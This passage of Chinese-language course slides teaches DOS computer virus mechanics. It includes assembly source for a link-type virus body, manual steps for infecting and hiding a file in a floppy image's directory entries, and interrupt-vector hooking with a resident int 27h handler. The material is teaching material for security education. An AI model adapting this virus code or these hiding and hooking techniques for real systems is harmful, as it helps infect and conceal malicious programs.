2 目录项的保留区从目录项头第13个字节即偏移0ch开始，共10字节，我们保存在最后两字节，即偏移0x14的两字节。
3 修改被感染文件目录项的大小为病毒文件的大小
然后用ultraedit修改病毒文件的目录项将其32字节全部改为0，这样从外部看就不存在这个病毒文件，也没有对应的目录项了。

Slide 136
（c） 病毒运行时的过程
病毒运行后，先获取执行程序的名字，然后从a盘根目录寻找该程序，找到后从目录项的保留区获取被感染程序的首扇区号，然后读取该扇区，并将其加载到 100h执行之（注意，因为正常代码加载覆盖了100h处的病毒代码，和头感染相似，加载扇区的代码要移动到未覆盖区，因为我们约定了正常程序小于1扇区，所以代码被移动到300h处）。

Slide 137


Slide 138
病毒主体代码
org 100h
DispStr:;显示病毒字串
...
int 10h ; 10h 号中断
;获取本执行程序的文件名，如何启动时输入了路径，还包括路径名
push path
push ds
call GetExe
add sp, 4
;获取纯的文件名，根据readme描述的简化，此病毒只感染a盘根目录的，所以就不进行readme中的定位执行程序全路径的算法了
add ax, path;此时ax是文件名长
;从最后一个字节开始回溯遇到的第一个'\'
mov si, ax
_loop_find_path:
dec si
cmp si, path
jz _not_find_path
cmp byte [si], '\'
jnz _loop_find_path
inc si;找到了\，因此指针项后调整一个字节
_not_find_path: ;此时si就是文件名的首址
mov ax, si ;传入被感染程序的名字
call GetInfectedSector

Slide 139
test ax, ax
jnz _resumeInfectedFile
ret ;未找到被感染文件的首扇区
_resumeInfectedFile:
push ax ;ax是被感染文件的首扇区号
; move virus code to next 512 300h = $$ + 0200h
;des di, src si, count cx
mov di, $$ + 0200h
mov si, MovedCode
mov cx, movedcount
call Memove
jmp $$ + 0200h; jmp to movedcode which copied to 100h + 200h
MovedCode:
xor ah, ah ; reset drive
xor dl, dl
int 13h
pop ax;get sector which is pushed after ResumeInfectedFile
mov cl, 1
mov bx, $$;将被感染程序的内容加载到100h，去执行之
call ReadSector
mov ax, $$
jmp ax; 跳到恢复的被感染文件内容去执行对com就是100h

Slide 140
获取执行文件名GetExe
原理：
从com的ds:2c处获得环境块首址的段地址，而该环境块就在偏移0处。
环境块内容：COMSPEC=C:\COMMAND.COM\0....0 0 xxx是执行程序名。
环境块开始是path等0字符结尾的串，最后是两个0字符。然后有两个字节，可能是数目,之后就是执行程序的名字，该名字是在shell中输入的串，比如输入e:\test\test.com，此处的串就是e:\test\test.com

Slide 141
GetExe:; path seg, offset,通过压栈传递的，两个参数，是存储执行程序名的段和偏移量
push bp
mov bp, sp
push ds
mov bx, [2ch];目前段偏移2ch处存储的是环境块的段地址，环境块在该段的0偏移处
mov ds, bx;因为在另外的段，所以数据段读取时更换了段值
xor si, si
_loop:
mov ax, [si] ;取出两个字节给ax，要判断是否连续两个都为零
inc si
test ax, ax;比较是否连续两个0，因为ax是两字节
jnz _loop
inc si
add si, 2 ;跳过两个字节，似乎是参数的个数，但总是1
push si
mov ax, [bp + 6]
push ax
mov ax, [bp + 4]
push ax
call StrCpyL
add sp, 6
pop ds
pop bp
ret

Slide 142
StrCpyL:; des seg, des offset, src，三个参数，头两个为目标串的段地址和偏移，第三个是源串地址,返回值ax为串长
push bp
mov bp, sp
push es
mov si, [bp + 8]
mov es, [bp + 4]
mov di, [bp + 6]
xor bx, bx
_loop2:
mov al, [si]
test al, al
jz _end
mov [es:di], al
inc si
inc di
inc bx
jmp _loop2
_end:
mov [es:di], al
pop es
pop bp
mov ax, bx
ret
这个StrCpyL是在两个数据段之间复制数据，所以，将目标串的段地址和偏移传递进来，而源地址就用本身的DS段
为了寻址目标串的空间，就用mov [es:di]来寻址，es就是目标串的段，di是其偏移

Slide 143
GetInfectedSector获取被感染文件原扇区号的函数
GetInfectedSector:;返回值是ax，指出了被感染文件的扇区号,失败ax为0，传入ax被感染
;文件名的首址
sub sp, 32;在栈上分配32字节内存区保存找到的文件名对应目录项
;ax 目前正好是被感染文件名首址,不用设定
mov cx, sp
call FindRootDirEntry;在根目录中寻找文件对应目录项，没找找ax非0，找到后将其拷贝到
;指定的32字节内存区
test ax, ax
jnz _found_dir_entry
ret
_found_dir_entry:
mov bp, sp;设定找到的根目录项首址到bp
mov ax, [bp + 14h] ;获取被感染文件的真正其实簇号，它存放在其dir项的偏移0x14处
;因为这个扇区号是用户区的第i号，换算成绝对扇区号要加前面fat和根root项共33个扇区，且这个i前面0,1废掉了，所以还要减2
sub ax, 2
add ax, 33
add sp, 32
ret

Slide 144
FindRootDirEntry在根目录获取指定文件名的目录项
FindRootDirEntry: ;ax 传入被感染文件名的首址，cx传入保存dir项的内存首址， 返回ax表示成功与否，0为失败，1为成功
push bp
mov bp, sp
push cx; 保存匹配的dir内存首址
push ax;保存被感染文件名
;root dir从绝对扇区号19开始，共14个扇区
sub sp, 512;留出512字节读入一个扇区的dir内容
sub sp, 14;buf 给dir文件名的缓冲,12字节文件名加一个0，共13字节，对齐所以用14
mov bx, 14;共14扇区
mov dx, 19;root开始于绝对扇区19
_loop_sector: ;进行扇区的搜索，共14扇区
push bx
push dx
mov ax, dx;读取的扇区号
mov cl, 1;读一个扇区
lea bx, [bp - sector_buf]
call ReadSector
mov bx, 16 ;一个扇区有16个dir
lea si, [bp - sector_buf]

Slide 145
_loop_dir: ;对一个扇区的dir进行搜索
;si 是dir的首址，确认是否为无效dir，首字节为0或e5h都是无效的
mov al, [si]
test al, al
jz _continue_next_dir;如果其实字符是0，表示是删除的dir
cmp al, 0e5h ;如果是被删除的dir
jz _continue_next_dir
push si ;源地址
lea ax, [bp - dir_name_buf];ax是目标地址
push ax
call CopyDirFileName
add sp, 4
lea ax, [bp - dir_name_buf];str1
push ax
mov cx, [bp - infected_file_name];str2
push cx
call StrCmp
add sp, 4
test ax, ax
jz _continue_next_dir
;找到了dir
;si is ok
mov di, [bp - dir_buf]
mov cx, 32
call Memove

Slide 146
mov ax, 1;返回结果为真
jmp _findRootDirEntry_end
_continue_next_dir:
add si, 32;移动到下一个dir
dec bx
jnz _loop_dir
pop dx
pop bx
inc dx
dec bx
jnz _loop_sector
xor ax, ax;搜寻失败
_findRootDirEntry_end:
mov sp,bp
pop bp
ret
dir_buf equ 2
infected_file_name equ 4
sector_buf equ 512 + 4
dir_name_buf equ sector_buf + 14
CopyDirFileName: ;1目标地址, 2源地址
push bp
mov bp, sp
push si
push di
push cx
mov cx, 8;文件主名最长8字节
mov si, [bp + 6]
mov di, [bp + 4]
loop_dir_main_copy:
mov al, [si]
mov [di], al
inc si
inc di
dec cx
jz loop_dir_main_max
cmp al, 20h;如果是空格则字串结束
jnz loop_dir_main_copy
dec di ;找到了空格目标游标需要移动回空格所在位置
loop_dir_main_max:
mov si, [bp + 6]
add si, 8;指向扩展名首部
mov al, [si]
cmp al, 20h
jz _copy_dir_end;没有扩展名
mov byte [di], '.'
inc di
mov cx, 3;ext max size is 3

Slide 147
loop_dir_ext_copy:
mov al, [si]
mov [di], al
inc si
inc di
dec cx
jz _copy_dir_end;扩展名长度达到上限退出
cmp al, 20h;如果是空格则字串结束
jnz loop_dir_ext_copy
dec di ;找到了空格目标游标需要移动回空格所在位置
_copy_dir_end:
mov byte [di], 0
pop cx
pop di
pop si
pop bp
ret
StrCmp: ;str1, str2;比较相同返回1，否则0
push bp
mov bp, sp
push si
push di
mov si, [bp + 4]
mov di, [bp + 6]
_loop_cmp:
mov al, [si]
cmp al, [di]
jz _cmp_matched
xor ax, ax
jmp _cmp_end
_cmp_matched:
inc si
inc di
test al, al
jnz _loop_cmp
mov ax, 1
_cmp_end:
pop di
pop si
pop bp
ret

Slide 148
实验
用目录下的新盘文件format.flp
用copytofloppy 复制normal.com,linkvir.com到软盘文件
按后面手动修改完成感染修改完成感染
将目录转到a:下，输入normal.com，执行看效果

Slide 149

手动完成感染过程
拷贝了normal.com和linkvir.com后打开软盘文件format.flp
2600h开始是根目录表起始，2640h是Linkvir.com的起始，先删除该选项如蓝线所示该为e5

Slide 150

而红线代表了该文件大小为500字节f8 01其小端机表示是0x01f8。而绿线代表了其起始簇号是03号

Slide 151

对上面normal.com的dir项，我们要将其长度改成linkvir.com的0x01f8即500字节。并且，将对应的簇号指向03，即将其起始号如上图的02，改成03修改后如下图，红线所示

Slide 152

最后，我们将normal.com的真正其实簇号02保存到该目录项偏移值是0x14处，即第21字节处。修改见下图红线所示

Slide 153
病毒得以执行的机制
在执行机制方面，除了直接替换了入口，先于原始程序执行外，还可以有其它方式，替换中断向量，让中断执行时，先执行自己的代码，再执行正常中断。因此我们下面来认识中断的机制
其它的执行机制，比如导入表替换等都会在windows章节中产生，本章只讲述中断向量替换

Slide 154
中断替换和驻留
这一部分我们分成三个部分
识别中断向量和中断表
非驻留式的中断向量修改
驻留式中断向量修改

Slide 155
中断向量表
中断引发后，必须有一个处理代码，叫中断处理例程。其入口地址存放系统知道的地方。从当中获取到入口地址，系统就会执行。存放中断入口地址的表叫中断向量表
中断向量存放在00:00处，每个中断向量（中断例程入口地址）由4字节组成，高2字节是段地址，低2字节是段内偏移
中断触发指令是int xxh；4 * xx就是中断xx的中断向量存放的偏移量。比如int 10h其中断向量入口地址即使0x10 * 4 = 0x40.

Slide 156

实验1 观察中断向量表
用debug查看中断向量表，输入其起始地址00:00即可。进入debug 输入-d 0:0 4f查看从0:0~0:4f的内容

Slide 157

我们可以从下图画白色和绿色的word发现，有不少中断处理程序是来自一个段，如白线的0070和绿线的0366

Slide 158
实验2 观察中断处理函数
我们来看看int 10h的代码。
先计算中断向量入口0x10 * 4 = 0x40
高2字节是段地址0xc000
低2字节是偏移量0x0afe
说明Int 10h的中断处理函数地址为c000:0afe

Slide 159

则用debug查看该地址的反汇编-u c000:0afe如下：

Slide 160
实验3 验证实验2看到的程序确为处理程序
只需要写一个有int 10h的代码，在该指令上执行一个单步t。看看是否停在了刚才获得的入口地址0x0c00:0afe
org 0100h
call DispStr ; ret
DispStr:
mov ax, BootMessage
mov bp, ax ; ES:BP = 串地址
mov cx, 5 ; CX = 串长
mov ax, 01301h ; AH = 5, AL = 01h
mov bx, 000ch ; mov dl, 0
int 10h ; 10h
ret
BootMessage: db "Hello"

Slide 161

用nasm编译后，获得display.com
用copytofloppy 将display.com拷贝的软盘文件根目录，并在虚拟机中插入该软盘
执行a:\>debug dispaly.com，然后执行-u命令获得如下反汇编 。
我们应该在a67:0114地址所在指令（即int 10）处打断点并运行到该地址，
-g 114 回车

Slide 162

从最后一行可见程序停在了int 10语句。
执行一个单步，即-t命令，看看是否程序停在了前面获得的Int 10的中断处理程序入口c000:0afe。 -t回车，如下

Slide 163

从最后一行可见当前指令是c000:0AFE int 6D，这正是我们期望停止到的中断处理入口。再将实验2获得的Int 10中断处理函数入口的反汇编帖在下面验证，可以清晰看见第一行指令就是在c000:0AFE ，其指令是int 6D

Slide 164
非驻留式中断向量修改
驻留程序就是一直在内存中不退出。而中断处理程序要为所有程序服务，所以它的特点就是不退出一直驻留在内存中。
我们要编写的中断处理程序必须是驻留程序，这引入了新的复杂性（要学习驻留程序，如果不通过固定系统接口，驻留程序所在内存会被新加载程序覆盖的）。所以本节我们只探索中断向量替换机制，而不用驻留程序

Slide 165
C000:0af0
Int 10h中断处理函数
int 10h中断向量表项
F0 0a 00 c0
跳转到原来中断处理函数
72:3588
88 35 72 00
病毒的代码

Slide 166
简化性设计
为了避免中断驻留因素的引入。我们准备如下设计程序：
程序修改Int 10h的入口，使其指向我们的一段指令，该指令将显示的字符的第一个字符改成’a’。
调用int 10h，打印Hello，但因为第一个字符将被改成’a’，所以打印aello
调用了int 10h后，将中断向量表修改回原值，以免本程序退出后，中断向量依然指向失效的本程序

Slide 167
新的中断处理程序videohook
将第一个字符改成’a’，跳回原中断处理程序。但它并没有4字节保存原来的入口地址。而是让中断修改代码直接修改了最后跳转回老代码的jmp指令。原因如下：
因为jmp xx:yy不支持两个间接性，即xx，和yy总有一个是立即数，所以必须用修改jmp指令的方法。（即使支持双重间接性，因为hook和真正的中断处理程序在不同的段，Jmp执行时，必须让ds指向hook模块所在的段，而jmp跳到的却是真正的中断处理函数所在的段，这时，ds无法指向中断处理程序所在的段，则无法成功执行）

Slide 168
VideoHook:
push ds
push ax
;change first char to 'a'
mov ax, es ;因为中断响应时字串的地址是es:bp,而下
;面mov byte[bp], 61h是访问ds:bp，所以要设定ds的值，
mov ds, ax
mov byte [bp], 061h ;修改字串第一个字节为‘a’
pop ax
pop ds
JmpToOld:
jmp 00h:00h ;跳到原来的中断处理程序。这里 00:00在开始运行时被
;修改指向原来中断处理程序入口。

Slide 169
修改中断向量表和我们的中断处理程序中跳回原中断处理程序的jmp指令
org 0100h
;------change interrupt vector
; and change the jmp code
push cx
push ds ;因为要修改ds和cx，所以保存
xor ax, ax
mov ds, ax ;要访问0:40数据区，必须将ds修改为00
mov ax, [040h] ;获取原始的int 10对应的中断向量
mov cx, [042h]
pop ds ;恢复ds，因为后面要访问VideoEntryOffset
mov [VideoEntryOffset], ax
mov [JmpToOld + 1], ax ;修改Jmp的offset
mov [VideoEntrySeg], cx
mov [JmpToOld + 3], cx ; 修改jmp的段地址
pop cx
push ds
xor ax, ax
mov ds, ax
mov word [040h], VideoHook ;将中断向量表修改指向videohook
mov [042h], cs 段地址指向当前的代码段
pop ds
JmpToOld:
jmp 00h:00h;此条jmp指令由1字节操作码，4字节偏移构成，第2字节为offset，高2字节为段

Slide 170
调用int 10h然后恢复中断向量
call DispStr
;----restore interrupt vector ----------
push ds
push cx
push dx
mov ax, [VideoEntryOffset]
mov cx, [VideoEntrySeg]
xor dx, dx
mov ds, dx
mov [040h], ax
mov [042h], cx
pop dx
pop cx
pop ds
Ret
VideoEntryOffset: db "aa"
VideoEntrySeg: db "aa"
Message: db "Hello"

Slide 171
驻留式中断向量修改
其实，dos系统提供了中断调用修改中断向量表。但前节展示的是基本原理，所以没采用它。
本节将上节的代码变成中断驻留的。这样，就不需要在修改了中断向量后，马上自己调用Int 10h，然后又马上回复。并且显示所有的字节中a变A
中断处理能驻留后，我们只要到有包含int 10h的程序，都会有此效果。因此，我们将Dispstr和call DispStr从前面的代码中移除，形成一个单独的test.com程序，剩下的驻留程序为hookrd.com。执行hookrd.com驻留成功，再执行test.com就可以观察到Hello消息变成了aello

Slide 172
Dos提供的设定和获取中断向量表的接口
本来获取中断入口地址的调用是
mov bx,cs
mov ds,bx
mov al,16h
mov ah,35h
int 21h
mov word ptr Old_Keyboard_IO,bx
mov word ptr Old_Keyboard_IO[2],es
而设定中断向量的调用是
mov dx,offset new_keyboard_io，这个指出了新的中断入口地址
mov al,16h；这个指出了要设定的中断号
mov ah,25h
int 21h

Slide 173
中断处理函数
VideoHook:
test cx, cx
jz _has_not_char
push ds
push ax
push dx
push bp
mov ax, es
mov ds, ax
mov dx, cx
_loop:
mov al, byte [bp]
cmp al, 'a'
jnz _continue;
mov byte [bp], 'A'
_continue:
inc bp
dec dx
jnz _loop
pop bp
pop dx
pop ax
pop ds
_has_not_char:
JmpToOld:
jmp 0000h:0000h
VideoEntryOffset: db "aa"
VideoEntrySeg: db "aa"

Slide 174
中断处理函数驻留
按下面框架，代码会被驻留在内存，不会随代码退出而卸载。其中关键是调用了dos中断Int 27h
org 0100h
jmp initialize
---------------
驻留代码在jmp initialize和initialize:之间
----------------
initialize:
;改变中断向量的代码在此处
mov dx, initialize;向dos发出27h中断，请求驻留，驻留的代码由dx指出
int 27h

Slide 175
org 0100h
jmp initialize
VedioHook:;驻留代码在jmp initialize和initialize:之间
...
initialize:;改变中断向量的代码在此处
push cx
push ds
xor ax, ax
mov ds, ax
mov ax, [040h]
mov cx, [042h]
pop ds
mov [VideoEntryOffset], ax
mov [JmpToOld + 1], ax ;change jmp code in videohook
mov [VideoEntrySeg], cx
mov [JmpToOld + 3], cx ;change jmp code in videohook
pop cx
push ds
xor ax, ax
mov ds, ax
mov word [040h], VideoHook
mov [042h], cs
pop ds
mov dx, initialize;向dos发出27h中断，请求驻留，驻留的代码由dx指出
int 27h

Slide 176
Test.asm
驻留代码执行后，再执行此代码汇编成的test.com则打印内容不是Halla而是HAllA
org 0100h
call DispStr
DispStr:
mov ax, Message
mov bp, ax ; ES:BP = str address
mov cx, 5 ; CX = str len
mov ax, 1301h ; AH = 13, AL = 01h
mov bx, 000ch ; page 0(BH = 0) black background red word (BL = 0Ch,highlight)
mov dl, 0
int 10h ;
ret
Message: db "Halla"

